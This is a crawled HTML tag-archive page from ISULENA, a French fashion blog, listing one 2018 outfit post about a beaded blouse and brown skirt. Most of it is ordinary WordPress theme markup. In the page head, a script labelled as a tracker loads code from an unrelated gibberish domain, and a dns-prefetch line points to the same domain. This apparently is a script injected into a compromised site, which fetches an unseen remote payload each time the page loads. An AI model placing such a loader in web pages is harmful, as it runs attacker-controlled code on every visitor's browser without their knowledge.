

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/tag/printemps/
body_size: 8624
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>PRINTEMPS &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux de l’étiquette PRINTEMPS" href="https://isulena.com/tag/printemps/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768927610" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/tags/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="archive tag tag-printemps tag-357">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
		
				
							
									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-9613" class="clearfix post-9613 post type-post status-publish format-standard has-post-thumbnail hentry category-mode tag-printemps tag-shein">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2018-03">4 mars 2018</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/blouse-a-perles-jupe-marron/" rel="bookmark">BLOUSE À PERLES &#038; JUPE MARRON</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/blouse-a-perles-jupe-marron/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2018/02/photo-isulena-55-1024x856.jpg);">
					<img src="[data-uri]" alt="BLOUSE À PERLES &#038; JUPE MARRON" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2018/02/photo-isulena-55-1024x856.jpg" data-pin-description="BLOUSE À PERLES &#038; JUPE MARRON" data-p3-pin-link="https://isulena.com/blouse-a-perles-jupe-marron/"/>
		</a>
						<a class="more-link" href="https://isulena.com/blouse-a-perles-jupe-marron/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/blouse-a-perles-jupe-marron/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/blouse-a-perles-jupe-marron/&#038;text=BLOUSE+%C3%80+PERLES+%26+JUPE+MARRON" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/blouse-a-perles-jupe-marron/&#038;media=https://isulena.com/wp-content/uploads/2018/02/photo-isulena-55.jpg&#038;description=BLOUSE+%C3%80+PERLES+%26+JUPE+MARRON" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/blouse-a-perles-jupe-marron/#comments" data-disqus-url="https://isulena.com/blouse-a-perles-jupe-marron/">1 Commentaire</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "BLOUSE À PERLES &#038; JUPE MARRON",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2018/02/photo-isulena-55-300x251.jpg",
				"height": "251",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/blouse-a-perles-jupe-marron/",
			"url": "https://isulena.com/blouse-a-perles-jupe-marron/",
			"datePublished": "2018-03-04",
			"dateModified": "2018-03-16",
			"description": "Hello à tous ! J&rsquo;espère que vous avez passé un bon week-end. Ici, il pleut (comme depuis 2 semaines d&rsquo;ailleurs ! Je n&rsquo;ai jamais vu&hellip;",
			"articleBody": "Hello à tous ! J&rsquo;espère que vous avez passé un bon week-end. Ici, il pleut (comme depuis 2 semaines d&rsquo;ailleurs ! Je n&rsquo;ai jamais vu&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

								
			
			
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
